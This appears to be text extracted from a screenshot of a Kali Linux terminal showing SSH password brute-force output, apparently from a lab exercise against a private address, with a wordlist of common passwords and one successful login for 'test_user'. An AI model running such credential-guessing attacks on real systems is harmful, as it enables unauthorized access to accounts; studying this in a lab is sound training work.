 kali_alex@kali
File Azioni Modifica Visualizza Aiuto
[ATTEMPT] target 192.168.50.15 - login "vice" - pass "password1" - 104 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "vice" - pass "1234567" - 105 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "vice" - pass "123123" - 106 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "vice" - pass "msfadmin" - 107 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "vice" - pass "testpass" - 108 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "123456" - 109 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "123456789" - 110 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "111111" - 111 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "password" - 112 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "qwerty" - 113 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "abc123" - 114 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "12345678" - 115 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "password1" - 116 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "1234567" - 117 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "123123" - 118 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "msfadmin" - 119 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "wwo" - pass "testpass" - 120 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "123456" - 121 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "123456789" - 122 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "111111" - 123 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "password" - 124 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "qwerty" - 125 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "abc123" - 126 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "12345678" - 127 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "password1" - 128 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "1234567" - 129 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "123123" - 130 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "msfadmin" - 131 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "test_user" - pass "testpass" - 132 of 144 [child 3] (0/0)
[22][ssh] host: 192.168.50.15 login: test_user password: testpass
[ATTEMPT] target 192.168.50.15 - login "msfadmin" - pass "123456" - 133 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "msfadmin" - pass "123456789" - 134 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "msfadmin" - pass "111111" - 135 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "msfadmin" - pass "password" - 136 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "msfadmin" - pass "qwerty" - 137 of 144 [child 0] (0/0)